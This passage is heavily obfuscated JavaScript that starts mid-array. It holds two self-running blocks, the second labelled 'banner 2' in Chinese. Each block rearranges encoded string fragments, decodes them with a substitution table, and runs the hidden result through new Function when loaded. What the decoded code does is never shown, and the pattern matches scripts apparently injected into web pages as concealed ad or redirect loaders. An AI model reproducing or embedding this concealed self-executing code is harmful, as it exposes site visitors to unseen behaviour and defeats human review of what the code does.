27(8r\x27^','*9}yMO3',')/O}*9}','\x27QMf*b}','zg\x20aFKc','~roMf*b','2QM,/O}','*z}Hy~X','}\x20brmFa','KQ}}*aj','*}3zg\x20a','0rxux6y','0@00TM;','*}\x20mrls','q3av*,h','xTkUUU','97Q83K*','FacO*)j','\x20aDK*}\x20','OO*sUUU','}3zg\x20aO','\x27(dr\x27^*','v9*z]oj','}z,g~\x275','129044cVkHpt','*v\x20Y3gb','yaXbX~U','6}r\x27^7a','*TEa8*M','r0UsyFm','bb/*0TI','/Ma,83]','sDz*}3z','8*ma3K}','0;Mxbx*','TLLEF','zg\x20*Fac','//\x27^mFj','*}-a}*y','SmOK*g~','rm3gb},','152BoSGdx','QgyUlz*','KKyaXbU','ovg=zQj','}dOzag8','50X~*}A','OZA\x27\x27UD','UlaO9*g','}\x27UDbO9','*g}9hH?','O*)jQz}','9}yMO3U','sAm3gb}','cUDZaz\x20','X\x22bdKQ*','*}ym^\x27/','2\x22X\x22bKa','}h*mQz*','z*g}_Q8','v9*z].u','^aDmOja','ymFacUz',')}w,MK,','jQhzQv9','((aOnn*','jQz}9sK','r}Hj*Qm',']]FcUFx','*zua9*y','218208laThJm','MObrmDM','50XbO*)',',z*aj2,','(yarMya','\x27UDaOQg','*z]7,3,','[*MwQb!','a~_a2*y','O8a}aUU','\x278*ma3K','sDMO}rm','yaXbUl,','g3KKX!U','g9\x27Xdyb',',QgyaXb','>y/y1]\x20',',QgOdz*','9XbO*)j','v,g/O}*','}*9}yga','K*}\x20br8','Qz}9XdX','8*m,g*=','Q2yUDa^','00;Mxbx','g~UsscU','dr8Ulm3','jrm3gb}','ObaKKyb','r\x27^*O2^','bXl*g32','az9*|g}','mr\x27v99A','Uz*}3zg','Qm\x20a((a','9*zB~*g','gbQ8*.&','*O8^\x27(2','MUXbOKr','bKQ9*yU','g\x20aUMO8','*b}O8*m','y\x279bz,j','TEa8*M\x27','sDaOQg2','hzQv9*z',',j}]]8Q'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x127;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x187'))/0x1+parseInt(j('0x213'))/0x2+-parseInt(j('0x1df'))/0x3+-parseInt(j('0x1b1'))/0x4+-parseInt(j('0x222'))/0x5+parseInt(j('0x14f'))/0x6*(parseInt(j('0x21a'))/0x7)+-parseInt(j('0x1c2'))/0x8*(-parseInt(j('0x139'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x22d7b),!(function(){const k=b,c={'AeBky':function(f,g){return f(g);},'TLLEF':k('0x1a4')+k('0x17d')+k('0x128')+k('0x168')+k('0x1fa')+k('0x138')+k('0x18d')+k('0x1d7')+k('0x153')+k('0x1aa')+k('0x212')+k('0x1a1')+k('0x15e')+k('0x16f')+k('0x179')+k('0x22a')+k('0x1bd')+k('0x1fc')+k('0x1cc')+k('0x1f1')+k('0x1f5')+k('0x206')+k('0x1e1')+k('0x1db')+k('0x1a6')+k('0x190')+k('0x1e0')+k('0x182')+k('0x12b')+k('0x203')+k('0x167')+k('0x1de')+k('0x151')+k('0x158')+k('0x1b3')+k('0x21f')+k('0x1fe')+k('0x18b')+k('0x1c7')+k('0x16a')+k('0x1fb')+k('0x1ee')+k('0x154')+k('0x132')+k('0x16e')+k('0x1f6')+k('0x15d')+k('0x1b3')+k('0x1ea')+k('0x158')+k('0x1eb')+k('0x20f')+k('0x1e3')+k('0x180')+k('0x16c')+k('0x19c')+k('0x160')+k('0x202')+k('0x1da')+k('0x1a9')+k('0x201')+k('0x1ab')+k('0x19e')+k('0x149')+k('0x174')+k('0x229')+k('0x17b')+k('0x209')+k('0x14b')+k('0x1a0')+k('0x1e9')+k('0x170')+k('0x184')+k('0x147')+k('0x162')+k('0x146')+k('0x1b0')+k('0x1dc')+k('0x18e')+k('0x143')+k('0x208')+k('0x219')+k('0x193')+k('0x13e')+k('0x19d')+k('0x22e')+k('0x1ec')+k('0x221')+k('0x21e')+k('0x12f')+k('0x15c')+k('0x185')+k('0x1da')+k('0x1a9')+k('0x230')+k('0x1c3')+k('0x1ad')+k('0x1ba')+k('0x1ce')+k('0x14d')+k('0x1a3')+k('0x1b9')+k('0x181')+k('0x156')+k('0x15b')+k('0x1c1')+k('0x192')+k('0x14a')+k('0x140')+k('0x169')+k('0x197')+k('0x1c5')+k('0x144')+k('0x1c4')+k('0x13d')+k('0x1b6')+k('0x158')+k('0x134')+k('0x150')+k('0x17a')+k('0x135')+k('0x225')+k('0x19b')+k('0x191')+k('0x141')+k('0x21c')+k('0x215')+k('0x13b')+k('0x1f2')+k('0x1cd')+k('0x188')+k('0x13a')+k('0x21d')+k('0x19f')+k('0x19a')+k('0x12d')+k('0x214')+k('0x198')+k('0x196')+k('0x1f0')+k('0x163')+k('0x18c')+k('0x1a8')+(k('0x14c')+k('0x142')+k('0x1ef')+k('0x157')+k('0x172')+k('0x176')+k('0x131')+k('0x17f')+k('0x12c')+k('0x1dd')+k('0x1cf')+k('0x15f')+k('0x15a')+k('0x178')+k('0x20e')+k('0x17f')+k('0x161')+k('0x1cb')+k('0x1e7')+k('0x166')+k('0x194')+k('0x21b')+k('0x1b8')+k('0x1a7')+k('0x173')+k('0x152')+k('0x1af')+k('0x1d9')+k('0x183')+k('0x129')+k('0x1e5')+k('0x20d')+k('0x22c')+k('0x1d5')+k('0x20d')+k('0x210')+k('0x1f3')+k('0x223')+k('0x22d')+k('0x171')+k('0x130')+k('0x1a2')+k('0x16d')+k('0x1d0')+k('0x218')+k('0x1d2')+k('0x1e2')+k('0x17c')+k('0x200')+k('0x1be')+k('0x1ff')+k('0x175')+k('0x17e')+k('0x1bf')+k('0x226')+k('0x1c0')+k('0x189')+k('0x14e')+k('0x1e6')+k('0x1d1')+k('0x1b7')+k('0x148')+k('0x186')+k('0x1f8')+k('0x1b5')+k('0x1e4')+k('0x145')+k('0x193')+k('0x1c9')+k('0x217')+k('0x227')+k('0x22f')+k('0x1ac')+k('0x20c')+k('0x231')+k('0x177')+k('0x228')+k('0x1b2')+k('0x13c')+k('0x1ed')+k('0x1e8')+k('0x220')+k('0x207')+k('0x216')+k('0x165')+k('0x1b4')+k('0x1c6')+k('0x1f7')+k('0x199')+k('0x205')+k('0x1fd')+k('0x1ae')+k('0x204')+k('0x133')+k('0x155')+k('0x12e')+k('0x211')+k('0x1c8')+k('0x1f4')+k('0x195')+k('0x18f')+k('0x12a')+k('0x20a')+k('0x1ca')+k('0x224')+k('0x137')+k('0x127')+k('0x22b')+k('0x13f')+k('0x1a5')+k('0x16b')+k('0x1bb')+k('0x20b')+k('0x1d6')+k('0x1d4')+k('0x18a')+k('0x1d3')+k('0x159')+k('0x1d8')+k('0x1f9')+'D')};var d=f=>{let g={'z':'r',')':'x','R':'Y',':':'z','Q':'o','T':'5','k':'6','u':'C','e':'1','6':'?','!':'k','Z':'v','j':'p','9':'s','_':'N','.':'U','d':'h','c':']','b':'c',';':'4','I':'3','H':'y','1':'^','J':'-','W':'@','f':'j','t':'*','p':'8','@':'7','&':'R','A':':','C':'L','l':'{','4':'J','S':'%','U':')','a':'a','[':'W','w':'S','s':'}','r':'=','O':'.','G':'X',']':'|','K':'l','(':'&','i':'G','X':',','M':'b','E':'9','h':'B','3':'u','^':'+','{':'q','7':'M','*':'e','o':'O','B':'A',',':'i','q':'H','P':'Z','g':'n','F':'[','}':'t','V':'V','2':'m','Y':'F','8':'d','y':'(','m':'f','D':';','?':'T','N':'K','-':'D','~':'g','5':'!','=':'P','+':'Q','|':'I','n':'_','v':'w','%':'~','x':'2','L':'E'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x136')](d,c[k('0x1bc')][k('0x164')+'ng'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['*A50X',']+N+/','yD]$U','!*}ym','r0Usy','l*g32','319193gBmCSb','UlK*}','Qj*gr','*,hzQ','8*O,g','\x20aFKc','erl6c','laO9*','*UO~*','TEbIa',',MK,g','zQj*z','(aOnn','m3gb}','XbX~U','2*zQg','Qz}9D','*FacO','z*}3z','}UUlm','DMOgr','},Qgy','sOM,g','^*O8^','*}3zg','zQ}Q}','}O~*}','ybXmO','3gb},','31188kObXXA','!Xm3g','b}Obz','Q83K*','D,myM','DaOQg','^*gbQ','b},Qg','aKKya','*OdU^','Ma,83',',Q*KK','QzyK*',';(b((','\x20Unn3','=zQj*','lMOjy','v\x20-a}','r\x27v99','s*K9*',',QgyU','OK*g~','\x27(Zr\x27','}O}QC','rmFac','roMf*','^*OZA','g8ydy','Ul,my','FcUFx','*}A~s','bQ2\x22X','*M@;k','8*.&|','].uhz','zO39*','\x27QMf*','f*b}O','a9ovg','b}O8*','*=zQj','g\x20aO8','2*y\x279','QhzQv','}yMO3','>dyKQ','z}HOb','Qb32*','mOjaz','~UlMO','l,myy','160330xZgXwO','O8y~X','9sK*}','\x278*ma','rm3gb','V,ZQh','*g}Ob','xbq54','e(b((','\x20MO8y','Dz*}3','~O}*9','2759504zAvHXt','Mp;\x27U','}-a}*','g\x20aUM','ba},Q','}ygaZ','zg\x20~s','g}9hH','18YodLyR','gAsXf','9}yMO','bz,j}','aXbUl','QgyUl','aXbXl','25874CEoVaw','29QbO','aUUXp','U]]oM','*MwQb','\x20bra(','*X\x27Z\x27','g\x20mFa','^*O2^','/2QM,','^\x27/bb','*z}Hy','subst','kkIMp','nocrv','20799VlBlTB','r\x27^7a','ObQQ!','hzQv9','y*Xdr',',Qgya','/O}*9','1090MaAXJp','*],ja','e5rr/','a9*yU','3rgaZ','\x20mrls','z}9Al','jrm3g','sUUUs','yaXbX','nn*97','UDa^r','m,g*=','I**b@','g}y\x279','9*yUs','*g32*','rF\x22ba','m\x20a((','Q8ObQ','TkUUU','g}Ob3','\x27UDbO','LK*2*','/bQ/;','XbUXb','*b}Oj','baKKy','z\x20mr8','2*99a','g8Q2y','zg\x20aD','zz*g}','mFjaz','O}*9}','*H?aj','/;kkI','DMO2r','Ia*M@','cO*)j','Uz*}3','zaMK*','29QMO',',jdQg','XbUsD','\x27(8r\x27','yUJeU','/TUSm',',Qgy\x27','ng9\x27X','x(b((','x0*I*','bO*)j','*}\x20br','wbz,j','A50X~','DMO8y',')jQz}','}Qg29','3,hzQ','m\x20aUm',';kx0*','DMO8r','A//\x27^','\x27(2r\x27','8/O}*','4wo_O','ring','y*X\x278','XyUr>','g\x20Mya','y*OZ6','XKA5e','3K*6m','X*)jQ','ZaK3*','0XbO*','ssDz*','K*}\x20b','Y3gb}','~*rm3','a}aUU','~,mHy','*97Q8','lK*}\x20','rmDMO','yyyg*','9*z}h','gOdz*','90SFJUPJ','}Hj*Q','}sAm3',',9j29','bX\x27a\x27','MObQ2','*zaMK','Fm3gb',']q3av',',*U]]','dybO8','rl,Aa','A//*K','UDMO8','*DMOb','>/ag8','UsDMO','Qv9*z','*ma3K','8*m,g','}\x20!\x20,','uQ2jQ','515655CjWPjo','yMO3U','aObKQ','*mQz*','z]ojj','8Qb32','MyMO9','gb},Q','mO93M','g\x20oMf','UlMO8','\x27UF0c','sDMOQ','Ozy~U','6IA;U','yarMy','g*)}w','b32*g','32*g}','XoMf*','*X\x272\x27','b}\x27rr','zB~*g','k@xMp','ar\x276}','\x27\x27UDK','zQ,8]','3U6xA','7++hz','*}\x20ar','aXbX~','mFacU','KX!UU','MpTEb','yaXbU','AasUX','65m3g','*g}_Q','g*g}y','Qz}9X','8yg3K','g~\x275r','(bU]]','yKUlz','z*a}*','116ivoQIU','9}z,g','yg*v\x20','*z]7,',',8ryF','UydUD','bOKr5','\x22bazK','QyaXb','y/y1]','gybUl','a((aO','d}}j9','\x279}z,','}]]8Q','*a}*y','zQv9*','9zbr\x27','3938OHiqUc','2\x22cDm','3K}\x27X','*XdXM','/v,g/','by8Qb','?a~_a','lOOO*',';\x27^aD','\x27XyUr','dXMUX','g3KKU',',~a}Q','K,g3)','}dcDK','D,my5','}rm3g','\x20asDz','}dOza','y*X\x27d','8Ulm3','vudha','9*z]q','v9*z]','Hj*Od','}3zg\x20','Qv*zu','g*v\x20[','cUDZa','U6eA/','~Ussc','/O*)*','1DctU','}Hy~X','K*}\x20~','U6eA0','\x27(dr\x27','@8k@x','gyUlz','9*|g}','~y0Xx','*b@@8'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xf6;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1ed'))/0x1*(-parseInt(j('0x1f4'))/0x2)+parseInt(j('0x11a'))/0x3+parseInt(j('0x147'))/0x4*(parseInt(j('0x1d9'))/0x5)+-parseInt(j('0x104'))/0x6*(-parseInt(j('0x189'))/0x7)+-parseInt(j('0x1e5'))/0x8+-parseInt(j('0x203'))/0x9*(-parseInt(j('0x20a'))/0xa)+-parseInt(j('0x159'))/0xb*(parseInt(j('0x1a6'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x8141d),!(function(){const k=b,c={'vudha':function(f,g){return f(g);},'gAsXf':k('0x202')+k('0x18f')+k('0x1e0')+k('0x13e')+k('0x1ad')+k('0x207')+k('0x16d')+k('0x121')+k('0x250')+k('0x1c2')+k('0x139')+k('0x19b')+k('0x1fb')+k('0x231')+k('0x199')+k('0xf9')+k('0x1be')+k('0x10f')+k('0x252')+k('0x254')+k('0x210')+k('0xf8')+k('0x172')+k('0x19a')+k('0x225')+k('0x23e')+k('0x141')+k('0x23e')+k('0x141')+k('0x163')+k('0x14d')+k('0xf7')+k('0x243')+k('0x1db')+k('0x20f')+k('0x22f')+k('0x112')+k('0x100')+k('0x20e')+k('0x165')+k('0x1c9')+k('0x130')+k('0x1bd')+k('0x173')+k('0x20d')+k('0x248')+k('0x196')+k('0x208')+k('0x197')+k('0x1b6')+k('0x1f3')+k('0x21a')+k('0x233')+k('0x241')+k('0x1c4')+k('0x114')+k('0x211')+k('0x1ad')+k('0x213')+k('0x1d7')+k('0x14f')+k('0x1f7')+k('0x1cb')+k('0x117')+k('0x1ce')+k('0x1ff')+k('0x138')+k('0x114')+k('0x169')+k('0x1ad')+k('0x13c')+k('0x1d8')+k('0x1e1')+k('0x129')+k('0x1f6')+k('0x144')+k('0x1b3')+k('0x1ca')+k('0x12f')+k('0x105')+k('0x21c')+k('0x152')+k('0x214')+k('0x1a9')+k('0x232')+k('0x229')+k('0x17b')+k('0x1bf')+k('0x1a8')+k('0x156')+k('0x164')+k('0x1aa')+k('0x127')+k('0x12d')+k('0x1cd')+k('0x216')+k('0x194')+k('0x17a')+k('0x1dc')+k('0x15b')+k('0x188')+k('0x10a')+k('0x183')+k('0xf6')+k('0x13d')+k('0x23c')+k('0x154')+k('0x143')+k('0x105')+k('0x246')+k('0x1b2')+k('0x118')+k('0x1e8')+k('0x1da')+k('0x1a7')+k('0x1ad')+k('0x145')+k('0x1a1')+k('0x18e')+k('0x19f')+k('0x142')+k('0x13a')+k('0x1e3')+k('0x1eb')+k('0x19d')+k('0x196')+k('0x208')+k('0x18a')+k('0x1f9')+k('0x195')+k('0xfe')+k('0x253')+k('0x1a5')+k('0x1f2')+k('0x19b')+k('0x1cf')+k('0x116')+k('0x106')+k('0x121')+k('0x17f')+k('0x1a1')+k('0x16a')+k('0x1a1')+k('0x1e2')+k('0x108')+k('0x223')+k('0x126')+k('0x1dd')+k('0x19e')+k('0x1f1')+k('0x19b')+k('0x123')+k('0x224')+k('0x1a2')+k('0x171')+k('0x1cc')+k('0x1b5')+k('0x1d4')+k('0x1ae')+k('0x236')+k('0x120')+k('0x187')+k('0x10b')+k('0x19e')+k('0x15c')+k('0x124')+k('0x24e')+k('0x162')+k('0x113')+k('0x134')+k('0x166')+k('0x209')+k('0x1d2')+k('0x176')+k('0x235')+k('0x20b')+k('0x24b')+k('0x1ef')+k('0x135')+k('0x15d')+k('0x22c')+k('0x11b')+k('0x128')+k('0x242')+k('0x12e')+k('0x24f')+k('0x1fd')+k('0x209')+k('0x1d2')+k('0x17c')+k('0x111')+k('0x16c')+k('0x162')+k('0x1d3')+k('0x1e9')+k('0x103')+k('0x122')+k('0x148')+k('0x181')+k('0x21e')+(k('0x242')+k('0x1fa')+k('0x24f')+k('0x150')+k('0x1b4')+k('0x14b')+k('0x179')+k('0x185')+k('0x178')+k('0x15e')+k('0x12c')+k('0x205')+k('0x10d')+k('0x1c3')+k('0x175')+k('0x226')+k('0x1d5')+k('0x21f')+k('0x22a')+k('0x240')+k('0x155')+k('0x12b')+k('0x1a3')+k('0x221')+k('0x1ec')+k('0x15f')+k('0x1d0')+k('0x1f0')+k('0x125')+k('0x168')+k('0x20c')+k('0x1b0')+k('0x10c')+k('0x18c')+k('0x170')+k('0x1de')+k('0x157')+k('0x11e')+k('0x1d1')+k('0x16f')+k('0x22d')+k('0x206')+k('0x14a')+k('0x245')+k('0x170')+k('0x136')+k('0x115')+k('0x1c8')+k('0x115')+k('0x184')+k('0x1e4')+k('0x1ea')+k('0x165')+k('0x1c9')+k('0x130')+k('0x19c')+k('0x21b')+k('0x198')+k('0x234')+k('0x1c5')+k('0x14e')+k('0x1f5')+k('0x1c5')+k('0x14e')+k('0x244')+k('0x21d')+k('0x15a')+k('0x1b8')+k('0x249')+k('0x22b')+k('0x180')+k('0x101')+k('0x1b7')+k('0x191')+k('0x1e7')+k('0x238')+k('0x239')+k('0x1bb')+k('0x167')+k('0x137')+k('0x174')+k('0x1f8')+k('0x186')+k('0x1fe')+k('0x22e')+k('0x13b')+k('0x230')+k('0x247')+k('0x217')+k('0x17e')+k('0x1e6')+k('0x1ab')+k('0x18b')+k('0x196')+k('0x1ba')+k('0x190')+k('0x1c1')+k('0x24c')+k('0x148')+k('0xfd')+k('0x160')+k('0x212')+k('0x1ab')+k('0x227')+k('0xfb')+k('0x121')+k('0x151')+k('0x149')+k('0xfa')+k('0x23a')+k('0x23b')+k('0x10e')+k('0xfc')+k('0x14c')+k('0x11c')+k('0x219')+k('0x1b9')+k('0xff')+k('0x132')+k('0x204')+k('0x16b')+k('0x228')+k('0x215')+k('0x237')+k('0x1a0')+k('0x24a')+k('0x1fc')+k('0x17d')+k('0x1ac')+k('0x1c7')+k('0x119')+k('0x140')+k('0x1af')+k('0x251')+k('0x1bc')+k('0x1c0')+k('0x133')+k('0x23f')+k('0x11f')+k('0x1df')+k('0x146')+k('0x221')+k('0x218')+k('0x1f0')+k('0x220')+k('0x158')+k('0x153')+k('0x110')+k('0x1b1')+k('0x107')+k('0x109')+k('0x222')+k('0x201')+k('0x192')+k('0x1c6')+k('0x23d')+k('0x182')+k('0x131')+k('0x161')+k('0x1d6')+k('0x13f')+k('0x18d')+k('0x102')+k('0x11d')+k('0x1a4')+k('0x12a')+k('0x193')+k('0x177')+'UD')};var d=f=>{let g={'S':'%','9':'s','+':'Q','d':'h','Y':'F','k':'6',';':'4','N':'K','}':'t','V':'V',')':'x','{':'q','-':'D','6':'?','~':'g','Q':'o','c':']','y':'(','&':'R',',':'i','4':'J','i':'G','a':'a','s':'}','v':'w','p':'8','?':'T','O':'.','B':'A','X':',','w':'S','l':'{','8':'d','q':'H','!':'k','j':'p','^':'+','M':'b','f':'j','r':'=','.':'U','W':'@','R':'Y','n':'_','E':'9','U':')','H':'y','3':'u','x':'2','A':':','P':'Z','T':'5',':':'z','*':'e','t':'*','G':'X',']':'|','=':'P','_':'N','o':'O','e':'1','1':'^','[':'W','J':'-','@':'7','Z':'v','L':'E','m':'f','(':'&','D':';','K':'l','g':'n','u':'C','F':'[','%':'~','7':'M','h':'B','5':'!','b':'c','C':'L','2':'m','|':'I','z':'r','I':'3'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x16e')](d,c[k('0x1ee')][k('0x200')+k('0x24d')](0x10));new Function('d',e)(d);}()));})();
